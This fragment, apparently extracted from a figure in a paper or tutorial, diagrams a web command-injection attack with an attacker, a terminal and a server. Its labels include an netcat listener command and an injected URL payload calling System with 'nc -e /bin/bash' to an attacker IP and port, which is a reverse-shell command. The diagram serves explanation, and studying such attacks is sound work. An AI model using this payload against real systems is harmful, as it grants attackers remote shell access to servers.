 Attacker sent malicious command i.e. “NC –l –p 1234” of terminal
>_
Response to Attacker
Terminal
Sent Request to the Server
Sent Response to the Terminal
Attacker
SERVER
DOS Request
http://ww
Attacker sent malicious command in to the URL I.e. System (“NC –e /bin/bash 192.168.0.119 1234”)
Web Address